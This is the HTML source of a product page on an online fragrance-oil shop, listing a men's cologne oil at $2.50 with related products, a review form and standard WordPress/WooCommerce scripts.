<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a title="Business Opportunity" href="https://smellgoodoil.com/business-opportunity/">Business Opportunity</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a title="Online Reviews" href="https://smellgoodoil.com/online-reviews/">Online Reviews</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a title="Contact" href="https://smellgoodoil.com/contact/">Contact</a></li>
</ul></div>                     </div>               
                  </div>
               </div>

               <div class="col-lg-3 col-md-3">
                  <ul class="list-inline header-contact">
                                             <li><a href="https://smellgoodoil.com/registration-form/" class="sign-up">SIGN UP</a></li>
                        <li><a href="https://smellgoodoil.com/login/" class="sign-up">LOG IN</a></li>
                                       </ul>
               </div>

            </div>
         </div>
      </div>
   </section>   

   <section>
      <div class="container">
         <div class="row">
            <div class="col-lg-5 col-md-5 company-logo">
               <a href="https://smellgoodoil.com/" ><img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/home-logo.png" class="home-logo img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 371px; --smush-placeholder-aspect-ratio: 371/56;"></a>
            </div>

            <div class="col-lg-3 col-md-3 cart-header">

               <div class="header-contacts">
                  <span class="leThis">
                     <a href="https://smellgoodoil.com/cart/" class="cart-img">
                        <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/cart-box.png" class="img-responsive alignleft lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                        <i class="fa fa-shopping-cart"></i>
                     </a>
                     <span class="your-cart">YOUR CART:<a class="cart-contents" href="https://smellgoodoil.com/cart/" title="View your shopping cart">0 items | <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></a>
                     </span>
                  </span>
               </div>  
            </div>

            <div class="col-lg-4 col-md-4 num-social">
             <div class="col-lg-6 col-md-6 sgo-num text-center">
               <a href="tel: 281-914-2884"><span style="font-family: 'Roboto Slab',serif;font-size: 22px;color: #005688;font-weight: bold;">281-914-2884</span></a>
            </div>
            <div class="col-lg-6 col-md-6" style="padding-right:0px">
               <ul class="list-inline header-contacts social social-group">           
                  <li>
                     <a href="https://www.facebook.com/" target="_blank">
                        <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/fb-logo.png" class="social-header img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                        <i class="fa fa-facebook"></i>  
                     </a>
                  </li>
                  <li>
                     <a href="https://twitter.com/" target="_blank">
                        <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/twitter-logo.png" class="social-header img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                        <i class="fa fa-twitter"></i>
                     </a>
                  </li>
                  <li>
                     <a href="https://www.linkedin.com/" target="_blank">
                        <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/linkedin-logo.png" class="social-header img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                        <i class="fa fa-linkedin"></i>
                     </a>
                  </li>   
               </ul>                
            </div>              
         </div>
      </div>
   </div>
</section>

<section id="mynav">
   <div class="black-bg">
      <div class="container">
         <div class="text-center"><ul id="menu-navi-menu" class="nav navbar-nav sec-nav "><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-236"><a title="Men Cologne Oils" href="https://smellgoodoil.com/product-category/men-cologne-oils/">Men Cologne Oils</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a title="Womens Perfume Oil" href="https://smellgoodoil.com/product-category/womens-perfume-oil/">Womens Perfume Oil</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a title="Air Fresheners" href="https://smellgoodoil.com/product-category/air-fresheners/">Air Fresheners</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-238"><a title="On Sale" href="https://smellgoodoil.com/product-tag/on-sale/">On Sale</a></li>
</ul></div><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div>      </div>
   </div>
</section>

<script>
window.onscroll = function() {myFunction()};

var mynav = document.getElementById("mynav");
var sticky = mynav.offsetTop;

function myFunction() {
  if (window.pageYOffset >= sticky) {
   mynav.classList.add("sticky")
  } else {
   mynav.classList.remove("sticky");
  }
}
</script>


<a href="#" id="back-to-top" title="Back to top">
    <div class="wrapper">
        <span>▲</span>
    </div>
   </a>
</div><!--cover-->

<section class="content-main">
<div class="grey-bg">
	<div class="container">
		<div class="row">
			<div class="col-md-9 product-content">
				
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-3018" class="post-3018 product type-product status-publish has-post-thumbnail product_cat-men-cologne-oils product_cat-retail first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="images">

	<a href="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720.jpg" itemprop="image" class="woocommerce-main-image zoom" title="bigstock-173545046_720" data-rel="prettyPhoto"><img width="600" height="600" src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="bigstock-173545046_720" decoding="async" fetchpriority="high" srcset="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-600x600.jpg 600w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg 300w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-100x100.jpg 100w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-180x180.jpg 180w" sizes="(max-width: 600px) 100vw, 600px" /></a>
	
</div>

	<div class="summary entry-summary">

		<h1 itemprop="name" class="product_title entry-title">JC Ice (m) type</h1><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span> <small class="woocommerce-price-suffix">exl. Vat</small></p>

	<meta itemprop="price" content="2.5" />
	<meta itemprop="priceCurrency" content="USD" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>


	<script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script>
	<form class="cart" method="post" enctype='multipart/form-data'>
	 	
	 	<div class="quantity"><input type="number" step="1" min="1"  name="quantity" value="1" title="Qty" class="input-text qty text" size="4" /></div>
	 	<input type="hidden" name="add-to-cart" value="3018" />

	 	<!--button type="submit" class="single_add_to_cart_button button alt"><!--?php echo $product->single_add_to_cart_text(); ?></button-->
		<button type="submit"><img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/button-add-to-cart.fw.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/40;"></button>

			</form>

	
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://smellgoodoil.com/product-category/men-cologne-oils/" rel="tag">Men Cologne Oils</a>, <a href="https://smellgoodoil.com/product-category/retail/" rel="tag">Retail</a>.</span>
	
	
</div>

	</div><!-- .summary -->

	
	<div class="woocommerce-tabs">
		<ul class="tabs">
			
				<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>

					</ul>
		
			<div class="panel entry-content" id="tab-reviews">
				<div id="reviews">
	<div id="comments">
		<h2>Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;JC Ice (m) type&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/jimmy-choo-ice-m-type-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://smellgoodoil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3018' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>			</div>

			</div>


	<div class="related products">

		<h2>Related Products</h2>

		<hr class="hr-third">
<div class="products row">
			
				<div class="first col-md-4 post-542 product type-product status-publish has-post-thumbnail product_cat-men-cologne-oils product_cat-retail  instock taxable shipping-taxable purchasable product-type-simple">
<div class="box">
	
  <a href="https://smellgoodoil.com/product/polo-blue-m-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<p class="product-names text-center">
		<a href="https://smellgoodoil.com/product/polo-blue-m-type/">
			<center>
      <img width="300" height="300" data-src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Polo Blue (m) type" decoding="async" data-srcset="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg 300w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-100x100.jpg 100w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-180x180.jpg 180w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-600x600.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />      

			Polo Blue (m) type
			       </center>
		</a>
	</p>
   
	<div class="price-tag text-center">
			
	<a href="#" class="product-prices"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span> <small class="woocommerce-price-suffix">exl. Vat</small></a>

<a href="/product/jimmy-choo-ice-m-type-2/?add-to-cart=542" rel="nofollow" data-product_id="542" data-product_sku="" data-quantity="1" class="add_to_cart_button product_type_simple"><img data-src="http://smellgoodoil.com/wp-content/themes/smellgoodoil/images/cart-box.png" class="box-cart lazyload" src="[data-uri]"></a>
	</div>

	
</div>
	
</div>
			
				<div class="col-md-4 post-514 product type-product status-publish has-post-thumbnail product_cat-men-cologne-oils product_cat-retail last instock taxable shipping-taxable purchasable product-type-simple">
<div class="box">
	
  <a href="https://smellgoodoil.com/product/cool-water-m-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<p class="product-names text-center">
		<a href="https://smellgoodoil.com/product/cool-water-m-type/">
			<center>
      <img width="300" height="300" data-src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Cool Water (m) type" decoding="async" data-srcset="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg 300w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-100x100.jpg 100w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-180x180.jpg 180w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-600x600.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />      

			Cool Water (m) type
			       </center>
		</a>
	</p>
   
	<div class="price-tag text-center">
			
	<a href="#" class="product-prices"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span> <small class="woocommerce-price-suffix">exl. Vat</small></a>

<a href="/product/jimmy-choo-ice-m-type-2/?add-to-cart=514" rel="nofollow" data-product_id="514" data-product_sku="" data-quantity="1" class="add_to_cart_button product_type_simple"><img data-src="http://smellgoodoil.com/wp-content/themes/smellgoodoil/images/cart-box.png" class="box-cart lazyload" src="[data-uri]"></a>
	</div>

	
</div>
	
</div>
			
				<div class="first col-md-4 post-551 product type-product status-publish has-post-thumbnail product_cat-men-cologne-oils product_cat-retail  instock taxable shipping-taxable purchasable product-type-simple">
<div class="box">
	
  <a href="https://smellgoodoil.com/product/212-pop-m-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<p class="product-names text-center">
		<a href="https://smellgoodoil.com/product/212-pop-m-type/">
			<center>
      <img width="300" height="300" data-src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="212 Pop (m) type" decoding="async" data-srcset="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg 300w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-100x100.jpg 100w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-180x180.jpg 180w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-600x600.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />      

			212 Pop (m) type
			       </center>
		</a>
	</p>
   
	<div class="price-tag text-center">
			
	<a href="#" class="product-prices"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span> <small class="woocommerce-price-suffix">exl. Vat</small></a>

<a href="/product/jimmy-choo-ice-m-type-2/?add-to-cart=551" rel="nofollow" data-product_id="551" data-product_sku="" data-quantity="1" class="add_to_cart_button product_type_simple"><img data-src="http://smellgoodoil.com/wp-content/themes/smellgoodoil/images/cart-box.png" class="box-cart lazyload" src="[data-uri]"></a>
	</div>

	
</div>
	
</div>
			
				<div class="col-md-4 post-539 product type-product status-publish has-post-thumbnail product_cat-men-cologne-oils product_cat-retail last instock taxable shipping-taxable purchasable product-type-simple">
<div class="box">
	
  <a href="https://smellgoodoil.com/product/paris-hilton-m-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<p class="product-names text-center">
		<a href="https://smellgoodoil.com/product/paris-hilton-m-type/">
			<center>
      <img width="300" height="300" data-src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Paris Hilton (m) type" decoding="async" data-srcset="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-300x300.jpg 300w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-100x100.jpg 100w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-180x180.jpg 180w, https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720-600x600.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />      

			Paris Hilton (m) type
			       </center>
		</a>
	</p>
   
	<div class="price-tag text-center">
			
	<a href="#" class="product-prices"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span> <small class="woocommerce-price-suffix">exl. Vat</small></a>

<a href="/product/jimmy-choo-ice-m-type-2/?add-to-cart=539" rel="nofollow" data-product_id="539" data-product_sku="" data-quantity="1" class="add_to_cart_button product_type_simple"><img data-src="http://smellgoodoil.com/wp-content/themes/smellgoodoil/images/cart-box.png" class="box-cart lazyload" src="[data-uri]"></a>
	</div>

	
</div>
	
</div>
			
		</div>
	</div>


	<meta itemprop="url" content="https://smellgoodoil.com/product/jimmy-choo-ice-m-type-2/" />

</div><!-- #product-3018 -->

		
			</div>
			<div class="col-md-3">
	<a href="https://smellgoodoil.com/womens-perfume-oil/">
					<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/women-perfume.jpg" class="perfume-girl img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/267;">
			</a>
	<div class="text-center"><ul id="menu-index-navi-menu" class="nav navbar-stack side-nav "><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a title="Men Cologne Oils" href="https://smellgoodoil.com/men-cologne-oils/">Men Cologne Oils</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a title="Womens Perfume Oil" href="https://smellgoodoil.com/womens-perfume-oil/">Womens Perfume Oil</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a title="Air Fresheners" href="https://smellgoodoil.com/air-fresheners/">Air Fresheners</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a title="Burning Oils" href="https://smellgoodoil.com/burning-oils/">Burning Oils</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a title="Essential Oils" href="https://smellgoodoil.com/essential-oils/">Essential Oils</a></li>
</ul></div>	<!-- <div class="panel panel-info">
		<div class="panel-heading">
			<div class="panel-title">
				<p class="special-txt">RECENT ADDITIONS</p>
			</div>
		</div>
		<div class="panel-body">
						<div class="row grey-line">
				<div class="col-md-5">
					<a href="https://smellgoodoil.com/product/special-offer/"><img src=" https://smellgoodoil.com/wp-content/uploads/2018/09/smellgoodoil-popup.jpg" width="90" height="128" class="special-img">
					</a>
				</div>
				<div class="col-md-7">
					<p class="product-special">
					<a href="https://smellgoodoil.com/product/special-offer/">Special Offer					</a>
					</p>
					<p>
					<span class="price-sale"><s>  </s></span>
					<span class="special-price"> $100 </span>
					</p>
					<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
				</div>
			</div>
						<div class="row grey-line">
				<div class="col-md-5">
					<a href="https://smellgoodoil.com/product/green-irish-tweed-m-type/"><img data-src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720.jpg" width="90" height="128" class="special-img lazyload" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/128;">
					</a>
				</div>
				<div class="col-md-7">
					<p class="product-special">
					<a href="https://smellgoodoil.com/product/green-irish-tweed-m-type/">Green Irish Tweed (m) type					</a>
					</p>
					<p>
					<span class="price-sale"><s>  </s></span>
					<span class="special-price"> $2.5 </span>
					</p>
					<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
				</div>
			</div>
						<div class="row grey-line">
				<div class="col-md-5">
					<a href="https://smellgoodoil.com/product/ed-hardy-m-type/"><img data-src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720.jpg" width="90" height="128" class="special-img lazyload" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/128;">
					</a>
				</div>
				<div class="col-md-7">
					<p class="product-special">
					<a href="https://smellgoodoil.com/product/ed-hardy-m-type/">Ed Hardy (m) type					</a>
					</p>
					<p>
					<span class="price-sale"><s>  </s></span>
					<span class="special-price"> $2.5 </span>
					</p>
					<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
				</div>
			</div>
						<div class="row grey-line">
				<div class="col-md-5">
					<a href="https://smellgoodoil.com/product/annucci-m-type/"><img data-src="https://smellgoodoil.com/wp-content/uploads/2014/09/fashion-h-c-500-650-8.jpg" width="90" height="128" class="special-img lazyload" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/128;">
					</a>
				</div>
				<div class="col-md-7">
					<p class="product-special">
					<a href="https://smellgoodoil.com/product/annucci-m-type/">Annucci (m) type					</a>
					</p>
					<p>
					<span class="price-sale"><s>  </s></span>
					<span class="special-price"> $2.5 </span>
					</p>
					<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
				</div>
			</div>
						<div class="row grey-line">
				<div class="col-md-5">
					<a href="https://smellgoodoil.com/product/a-f-blue-m-type/"><img data-src="https://smellgoodoil.com/wp-content/uploads/2014/09/fashion-h-c-500-650-9.jpg" width="90" height="128" class="special-img lazyload" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/128;">
					</a>
				</div>
				<div class="col-md-7">
					<p class="product-special">
					<a href="https://smellgoodoil.com/product/a-f-blue-m-type/">A &#038; F Blue (m) type					</a>
					</p>
					<p>
					<span class="price-sale"><s>  </s></span>
					<span class="special-price"> $2.5 </span>
					</p>
					<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
				</div>
			</div>
					</div>
	</div> -->
</div>		</div>
	</div>
</div>
</section>

<footer>
   <div class="footer-bg-1">
      <div class="container full">
         <div class="col-md-4">
            <p class="footer-about">
               ABOUT US
            </p>
            <p class="about-txt">
              Choose from more than 300 top-selling scents in ready-to-sell bottles. Our oils can be sold in beauty shops, salons, retail stores, or even personally door-to-door. We specialize in providing a large variety of quality scents at affordable prices. All orders have one day handling and are shipped by the end of the next business day.            </p>
         </div>
         <div class="col-md-4 text-center">
            <a href="https://smellgoodoil.com/" ><img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/footer-logo.png" class="footer-logo img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 371px; --smush-placeholder-aspect-ratio: 371/56;"></a>
            <p class="sign-up">
               <!--Sign up for our e-newsletter to receive updates on our latest promotional offers, news and events-->
            </p>
            <div class="input-group">
               <!--<input type="email" class="form-control" placeholder="Email Address">
               <span class="input-group-addon btn btn-success join-now">
               Join Now
               </span>-->
                          </div>
            <div class="social-group footer">
               <a href="https://www.facebook.com/" target="_blank">
                   <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/fb-logo-footer.png" class="social-footer lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                   <i class="fa fa-facebook"></i>    
                </a>
               <a href="https://twitter.com/" target="_blank">
                   <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/twitter-logo-footer.png" class="social-footer lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                   <i class="fa fa-twitter"></i>
               </a>
               <a href="https://www.linkedin.com/" target="_blank">
                   <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/linkedin-logo-footer.png" class="social-footer lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                   <i class="fa fa-linkedin"></i> 
                </a>
               <a href="https://smellgoodoil.com/contact/" class="btn btn-success join-now-1">
               Submit a Feedback Now
               </a>
            </div>
         </div>
         <div class="col-md-4 text-center">
            <p class="secure-pay">
               SECURE PAYMENT METHODS
            </p>
            <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/paypal.png" class="footer-paypal img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 266px; --smush-placeholder-aspect-ratio: 266/124;">
         </div>
      </div>
   </div>
   <div class="footer-bg-2">
      <div class="container full">
         <div class="col-lg-6 col-md-6">
            <p class="copyrighted">
               Copyright&copy; 2026 All Rights Reserved
            </p>
         </div>
         <div class="col-lg-6 col-md-6 text-center copy">
            <p class="customadesign">
               Website By: <a href="http://www.customadesign.com" target="_blank"><img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/customadesign.png" class="img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 123px; --smush-placeholder-aspect-ratio: 123/36;"></a>
            </p>
         </div>
      </div>
   </div>
   
  

 

</footer>

<script>window.jQuery || document.write('<script src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/vendor/jquery-1.11.0.min.js"><\/script>')</script>
<script src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/vendor/bootstrap.min.js"></script>
<script src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/theme.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.js"></script>
<script src="https://code.jquery.com/jquery-3.7.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smellgoodoil\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  right">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://smellgoodoil.com">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="http://smellgoodoil.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://smellgoodoil.com/customer-category/">Online Store</a></li>
